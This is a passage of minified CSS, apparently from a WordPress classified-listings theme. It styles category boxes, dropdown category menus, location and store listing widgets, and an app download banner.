Free";content:"\f105";padding-right:10px;color:#f85c70;font-weight:600}.rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover{color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item{display:block;text-align:center;padding:20px;margin-bottom:30px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border:1px solid #D8D8D8}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon{margin-bottom:5px;height:65px;width:65px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon svg{border-radius:50%;width:35px;height:35px}.rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before{font-size:35px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item .rtin-count{color:#646464;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-2 .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-cat-box-3 .rtin-item{padding:25px 20px 35px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#F5F7FA;text-align:center;margin-bottom:30px;display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area{display:block}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon{margin-bottom:5px;width:60px;height:60px;display:inline-block;background-color:transparent;padding:15px;border-radius:50%;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon svg{border-radius:50%;width:30px;height:30px}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before{font-size:30px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-cat-box-3 .rtin-item .rtin-content{margin-top:18px;margin-bottom:0;color:#646464;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-3 .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-count,.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-content{color:#fff}.rt-el-listing-cat-box-3 .rtin-item:hover .rtin-title-area .rtin-icon{background-color:#fff}.rt-el-listing-cat-box-4 .rtin-item,.rt-el-listing-cat-box-5 .rtin-item{padding:30px 25px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;background-color:#fff;text-align:center;margin-bottom:30px}.rt-el-listing-cat-box-5 .rtin-item .rtin-icon,.rt-el-listing-cat-box-4 .rtin-item .rtin-icon{margin-bottom:20px;width:50px;height:50px;display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon img,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon img{max-height:100%;width:auto}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon svg{border-radius:50%;width:50px;height:50px;fill:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before,.rt-el-listing-cat-box-5 .rtin-item .rtin-icon .rtcl-icon:before{font-size:50px;margin:0;line-height:1;width:inherit;color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-title,.rt-el-listing-cat-box-5 .rtin-item .rtin-title{font-size:18px;line-height:1.5;margin-bottom:0}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a{color:#222}.rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover,.rt-el-listing-cat-box-5 .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-cat-box-4 .rtin-item .rtin-count,.rt-el-listing-cat-box-5 .rtin-item .rtin-count{color:#999;font-weight:500;line-height:1.2;font-size:14px}.rt-el-listing-cat-box-4 .rtin-item .rtin-content,.rt-el-listing-cat-box-5 .rtin-item .rtin-content{margin-top:15px}.rt-el-listing-cat-box-4 .rtin-item:hover,.rt-el-listing-cat-box-5 .rtin-item:hover{-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,.2);box-shadow:0 0 10px 1px rgba(0,0,0,.2)}.rt-listing-cat-list.headerCategories{display:flex;align-items:center;gap:72px}.rt-listing-cat-list .headerCategoriesMenu{flex-shrink:0}.rt-listing-cat-list .headerCategoriesMenu ul{padding:0;margin:0}.rt-listing-cat-list .headerCategoriesMenu ul li{list-style:none}.rt-listing-cat-list .headerCategoriesMenu>ul>li{position:relative;padding:0}.rt-listing-cat-list .headerCategoriesMenu>span{font-size:14px;line-height:1.3;display:inline-block;font-weight:500;color:#222;border:1px solid #dfdfdf;padding:10px 50px 10px 20px;border-radius:40px;cursor:pointer;position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu>span:hover{color:#f85c70;border-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu>span::after{position:absolute;top:50%;transform:translateY(-50%);content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;width:25px;height:25px;display:grid;right:7px;place-content:center;background:#f85c70;color:#fff;border-radius:50%}.rt-listing-cat-list .headerCategoriesMenu__dropdown{position:absolute;background:#FFF;box-shadow:0 4px 10px rgba(0,0,0,.15);border-radius:0 0 6px 6px;min-width:205px;top:100%;opacity:0;visibility:hidden;z-index:99;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateY(20px);transform:translateY(20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li{position:relative;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a{border-bottom:1px solid #E8E8E8;padding:10px 15px;display:flex;gap:10px;align-items:center;color:#646464;font-size:15px;line-height:1.5;transition:all 0.3s ease-in-out}.rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover{color:#f85c70;border-bottom-color:#f85c70}.rt-listing-cat-list .headerCategoriesMenu__dropdown li .rtin-icon{max-width:16px}.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{position:absolute;left:100%;top:0;background:#fff;opacity:0;visibility:hidden;border-radius:0 0 6px 6px;min-width:200px;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.rt-listing-cat-list .headerCategoriesMenu__dropdown li:hover ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0)}.rt-listing-cat-list .headerTopCategoriesNav ul{display:flex;flex-wrap:wrap;align-items:center;list-style:none;margin:0;padding:0}.rt-listing-cat-list .headerTopCategoriesNav ul li span{font-size:15px;font-weight:500;color:#222;font-style:italic;margin-right:15px}.rt-listing-cat-list .headerTopCategoriesNav ul li a{color:#646464;font-size:15px;margin-right:30px}.rt-listing-cat-list .headerTopCategoriesNav ul li a:hover{color:#f85c70}.mobile-header-search{display:none!important}@media screen and (max-width:991px){.header-style-5 .mobile-header-search{display:inline-block!important;width:100%;padding:15px}.rt-listing-cat-list.headerCategories{gap:30px}.header-style-5 .main-header-inner{background-color:rgba(0,47,52,.03)}}@media screen and (max-width:767px){.header-style-5 .main-header-inner.mobile-header-search .classima-listing-search-form .rtcl-search-input-button{margin-bottom:0}.rt-listing-cat-list.headerCategories{gap:15px;flex-wrap:wrap}.rt-listing-cat-list .headerCategoriesMenu{order:2}.rt-listing-cat-list .headerTopCategoriesNav{flex:0 0 100%}}@media screen and (max-width:560px){.main-header-inner.mobile-header-search .classima-listing-search-form{display:block!important}.main-header-inner.mobile-header-search .classima-listing-search-form .rtin-btn-holder{top:auto;bottom:-3px}.main-header-inner.mobile-header-search .rtin-key-space{margin-top:10px}}@media screen and (max-width:399px){.rt-listing-cat-list .headerCategoriesMenu__dropdown ul{display:none}}.rt-listing-cat-list-2 .listing-category-list{background-color:#fff;border-radius:8px}.rt-listing-cat-list-2 ul{list-style:none;padding:0;margin:0}.rt-listing-cat-list-2 ul li{position:relative}.rt-listing-cat-list-2 ul li a{display:flex;align-items:center;padding:18px 30px 15px 10px;justify-content:space-between;border-bottom:1px solid #e8e8e8}.rt-listing-cat-list-2 .listing-category-list>ul>li:last-child>a,.rt-listing-cat-list-2 .listing-category-list ul ul li:last-child a{border-bottom:0}.rt-listing-cat-list-2 ul li ul{position:absolute;top:0;left:90%;background-color:#fff;z-index:9;min-width:250px;border-radius:8px;opacity:0;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.rt-listing-cat-list-2 ul li:hover ul{opacity:1;visibility:visible;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;left:101%}.rt-listing-cat-list-2 .sidebar-el-category-block{display:flex}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon{min-width:60px;text-align:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__icon img{max-width:30px;height:auto;object-fit:cover}.rt-listing-cat-list-2 ul ul li a{padding:12px 30px 12px 10px}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__content{display:flex;flex-wrap:wrap;gap:5px;align-items:center}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__heading{font-size:15px;line-height:1.2;color:#444;font-weight:600;margin-bottom:0;transition:all 0.3s ease-in-out}.rt-listing-cat-list-2 ul ul .sidebar-el-category-block__heading{font-weight:500!important}.rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading{color:#f85c70}.rt-listing-cat-list-2 .sidebar-el-category-block .sidebar-el-category-block__count{font-size:13px;line-height:1.5;color:#646464}.rt-listing-cat-list-2 .sidebar-el-category__arrow{width:26px;height:26px;display:grid;place-content:center;background:#f2f2f2;border-radius:50%}@media screen and (max-width:991px){.rt-listing-cat-list-2 ul li a{padding:15px 15px 15px 10px}.rt-listing-cat-list-2>h3{font-size:18px}}@media screen and (max-width:767px){.rt-listing-cat-list-2{background-color:var(--rtcl-primary-color);border-radius:8px;min-height:58px}.rt-listing-cat-list-2>h3{display:inline-block;color:#fff;margin:15px 10px 15px 20px}.rt-listing-cat-list-2 .listing-category-list{border-radius:0 0 8px 8px;display:none;width:100%;clear:both}.rt-listing-cat-list-2 ul li a{width:100%}.rt-listing-cat-list-2 .classima-listing-cat-open-menu{margin:20px 20px 10px 10px;cursor:pointer;position:relative;display:inline-block;float:right}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after,.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{position:absolute;content:'';right:0;height:1px;width:100%;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:before{top:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu:after{top:9px}.rt-listing-cat-list-2 .classima-listing-cat-open-menu span{display:inline-block;position:relative;width:32px;height:1px;background-color:#fff;transition:0.5s}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open span{opacity:0}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:before{top:8px;transform:rotate(-45deg)}.rt-listing-cat-list-2 .classima-listing-cat-open-menu.sidebar-open:after{transform:rotate(45deg)}}@media all and (max-width:767px){.rt-listing-cat-list-2 ul li ul{display:none}}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4.rtcl-categories-slider .rtcl-slider-btn,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5.rtcl-categories-slider .rtcl-slider-btn{border-radius:50%;font-size:20px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-3 .rtcl-slider-btn.button-right{right:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details{background:transparent}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap{text-align:center;color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .icon,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{background-color:#fff;display:inline-flex;align-items:center;justify-content:center;;text-align:center;padding:0;width:90px;height:90px;border-radius:50%;margin-bottom:0}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .icon{border:1px solid #EEDED9;width:80px;height:80px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .image img,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .image img{max-width:50px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a{color:#fff;font-size:16px;font-weight:700}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .cat-item-wrap .cat-details .rtcl-category-title a:hover,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .rtcl-category-title a:hover{color:#fff}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{background-color:#fff;color:var(--rtcl-primary-color)}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-left,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-left{left:-35px}.rtcl-el-slider-wrapper.rt-el-listing-cat-box-4 .rtcl-slider-btn.button-right,.rtcl-el-slider-wrapper.rt-el-listing-cat-box-5 .rtcl-slider-btn.button-right{right:-35px}.rtcl-categories.rtcl-categories-elementor.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details .views,.rtcl-el-slider-wrapper.rtcl.rtcl-categories.rt-el-listing-cat-box-5 .cat-item-wrap .cat-details h3{display:inline-block}.rt-el-listing-term-list .ui-accordion-title{display:none!important}.rt-el-listing-location-box{position:relative;border-radius:2px;overflow:hidden}@media all and (max-width:767.98px){.rt-el-listing-location-box{margin:0 auto}}.rt-el-listing-location-box>a{display:block}.rt-el-listing-location-box .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box .rtin-content{color:#fff;text-align:center;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:10px 0}.rt-el-listing-location-box .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s;padding:0 20px}.rt-el-listing-location-box .rtin-content .rtin-counter{opacity:0;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box:hover .rtin-counter{opacity:1}.rt-el-listing-location-box:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-location-box.rtin-has-count .rtin-content{-webkit-transform:translateY(30px);transform:translateY(30px)}.rt-el-listing-location-box.rtin-has-count:hover .rtin-content{-webkit-transform:translateY(0);transform:translateY(0)}.rt-el-listing-location-box-2{position:relative;border-radius:4px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767.98px){.rt-el-listing-location-box-2{margin:0 auto}}.rt-el-listing-location-box-2>a{display:block}.rt-el-listing-location-box-2 .rtin-img{height:100%;top:0;left:0;position:absolute;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:100%;-webkit-transform:scale(1);transform:scale(1)}.rt-el-listing-location-box-2 .rtin-content{color:#fff;text-align:left;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;padding:50px 0 25px 25px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.06)),color-stop(7%,rgba(0,0,0,.1)),color-stop(14%,rgba(0,0,0,.2)),color-stop(23%,rgba(0,0,0,.35)),color-stop(38%,rgba(0,0,0,.66)),color-stop(48%,rgba(0,0,0,.8)),color-stop(56%,rgba(0,0,0,.84)),color-stop(62%,rgba(0,0,0,.85)),to(rgba(0,0,0,.85)));background:linear-gradient(to bottom,rgba(0,0,0,.06) 0%,rgba(0,0,0,.1) 7%,rgba(0,0,0,.2) 14%,rgba(0,0,0,.35) 23%,rgba(0,0,0,.66) 38%,rgba(0,0,0,.8) 48%,rgba(0,0,0,.84) 56%,rgba(0,0,0,.85) 62%,rgba(0,0,0,.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f000000',endColorstr='#d9000000',GradientType=0)}.rt-el-listing-location-box-2 .rtin-content .rtin-title{font-size:20px;line-height:1.3;font-weight:700;color:#fff;position:relative;overflow:hidden;margin-bottom:5px;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2 .rtin-content .rtin-counter{opacity:1;-webkit-transition:all 0.6s ease-in-out 0s;transition:all 0.6s ease-in-out 0s}.rt-el-listing-location-box-2:hover{-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.rt-el-listing-location-box-2:hover .rtin-content{padding-top:100px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(248,92,112,.07)),color-stop(7%,rgba(248,92,112,.11)),color-stop(14%,rgba(248,92,112,.22)),color-stop(24%,rgba(248,92,112,.4)),color-stop(37%,rgba(248,92,112,.72)),color-stop(43%,rgba(248,92,112,.83)),color-stop(50%,rgba(248,92,112,.9)),color-stop(62%,rgba(248,92,112,.95)),to(rgba(248,92,112,.93)));background:linear-gradient(to bottom,rgba(248,92,112,.07) 0%,rgba(248,92,112,.11) 7%,rgba(248,92,112,.22) 14%,rgba(248,92,112,.4) 24%,rgba(248,92,112,.72) 37%,rgba(248,92,112,.83) 43%,rgba(248,92,112,.9) 50%,rgba(248,92,112,.95) 62%,rgba(248,92,112,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#12f85c70',endColorstr='#edf85c70',GradientType=0)}.rt-el-listing-location-box-2:hover .rtin-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.rt-el-listing-store-list{padding:30px;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.1);box-shadow:0 0 1px 0 rgba(0,0,0,.1)}.rt-el-listing-store-list .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rt-el-listing-store-list .rtin-item:last-child{margin:0}.rt-el-listing-store-list .rtin-item .rtin-left img{width:85px;border-radius:2px;background:#F4F6F5}.rt-el-listing-store-list .rtin-item .rtin-right{padding-left:20px}.rt-el-listing-store-list .rtin-item .rtin-title{font-size:16px;line-height:1.3;vertical-align:top;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list .rtin-item .rtin-title a:hover{color:#f85c70}.rt-el-listing-store-list .rtin-item .rtin-time{font-size:14px;line-height:1.3;margin:0 0 5px}.rt-el-listing-store-list .rtin-item .rtin-count{font-size:14px;line-height:1.3}.rt-el-listing-store-list-2 .rtin-item{margin-bottom:20px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item{display:block}}.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{display:block}@media all and (max-width:575.98px){.rt-el-listing-store-list-2 .rtin-item .rtin-thumb .rtin-thumb-inner{margin:20px 0 0 20px;display:inline-block}}.rt-el-listing-store-list-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title{font-size:18px;line-height:1.3;margin-bottom:0;vertical-align:middle;color:#4d4d4d;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-title a{color:#4d4d4d}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li{font-size:14px;line-height:1.3;color:#797979;margin-bottom:10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin:0}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a{color:#797979;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}.rt-el-listing-store-list-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}.rt-el-listing-store-list-2 .rtin-item:hover{background-color:#f85c70}.rt-el-listing-store-list-2 .rtin-item:hover .rtin-title,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li,.rt-el-listing-store-list-2 .rtin-item:hover .rtin-meta li a{color:#fff}.rtcl-el-store-widget-wrapper .rtcl-el-listing-store-list .store-item{align-items:center}.rtcl-el-store-widget-wrapper ul.pagination{margin-top:30px;display:flex;flex-wrap:wrap;gap:8px}.rtcl-el-store-widget-wrapper ul.pagination .page-item .page-link{border:1px solid rgba(0,0,0,.2);border-radius:3px;min-width:34px;height:34px;line-height:34px;padding:0}.rt-el-listing-store-grid .rtin-item{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 10px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtin-item .rtin-logo{margin-bottom:10px;width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px}.rt-el-listing-store-grid .rtin-item .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtin-item .rtin-title{font-size:16px;line-height:1.5;margin-bottom:0;color:#2a2a2a;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtin-item .rtin-count{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtin-item:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtin-item:hover .rtin-title,.rt-el-listing-store-grid .rtin-item:hover .rtin-count{color:#fff}.rt-el-listing-store-grid{border:none!important}.rt-el-listing-store-grid .rtcl-store-link{-webkit-box-shadow:0 0 2px 0 rgba(205,214,222,.75);box-shadow:0 0 2px 0 rgba(205,214,222,.75);padding:0 0 15px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;background-color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo{width:100%;display:inline-block;background-color:#fff;line-height:1;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;border-radius:2px;padding:15px 0 15px;border-bottom:1px solid #efefef}.rt-el-listing-store-grid .rtcl-store-link .rtin-logo img{max-height:100%;width:auto}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-title{padding-top:12px;font-size:16px!important;line-height:1.5!important;margin-bottom:0!important;font-weight:700!important;color:#2a2a2a!important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rt-el-listing-store-grid .rtcl-store-link .rtcl-store-meta{color:#989898;font-weight:500;line-height:1.2;margin-top:5px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:14px}.rt-el-listing-store-grid .rtcl-store-link:hover{-webkit-box-shadow:0 0 20px 0 rgba(216,216,216,.75);box-shadow:0 0 20px 0 rgba(216,216,216,.75);background-color:#f85c70;color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtin-logo{border-color:#fff}.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-title,.rt-el-listing-store-grid .rtcl-store-link:hover .rtcl-store-meta{color:#fff!important}.rtcl .rtcl-stores{margin-top:0;margin-bottom:0}.app-banner{padding:100px 0 0}@media all and (max-width:1199.98px){.app-banner .banner-content{padding-left:15px}}@media all and (max-width:991.98px){.app-banner .banner-content{padding:0 25px 60px;text-align:center}}.app-banner .banner-content .item-title{font-size:36px;font-weight:700;color:#fff}@media all and (max-width:767.98px){.app-banner .banner-content .item-title{font-size:24px;line-height:1.3}}.app-banner .banner-content p{color:#fff;line-height:30px}.app-banner .banner-content .download-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:991.98px){.app-banner .banner-content .download-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:left}}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn{display:block}}.app-banner .banner-content .download-btn a{margin-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(255,255,255,.2);padding:15px 25px;border-radius:6px}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a{margin-bottom:15px;width:240px;margin-left:auto;margin-right:auto}}.app-banner .banner-content .download-btn a:last-child{margin-right:0}@media all and (max-width:767.98px){.app-banner .banner-content .download-btn a:last-child{margin-right:auto}}.app-banner .banner-content .download-btn a .item-text{font-size:15px;color:#fff;line-height:18px}.app-banner .banner-content .download-btn a .item-text span{font-weight:700;display:block}.app-banner .banner-content .download-btn a .item-icon{margin-left:40px;font-size:36px;color:#fff}.app-banner .banner-img{position:relative;text-align:center;z-index:2}.app-banner .banner-img .bg-shape img{position:absolute;z-index:-1}.app-banner .banner-img .bg-shape .shape1{top:-8%;left:22%;-webkit-animation:zoomdown infinite 4s;animation:zoomdown infinite 4s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape1{left:29%}}.app-banner .banner-img .bg-shape .shape2{top:-4%;right:22%;border-radius:50%;-webkit-animation:pulse infinite 3s;animation:pulse infinite 3s}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape2{right:30%}}.app-banner .banner-img .bg-shape .shape3{bottom:0;right:0;left:0}@media all and (max-width:991.98px){.app-banner .banner-img .bg-shape .shape3{left:16%}}.app-banner .banner-img 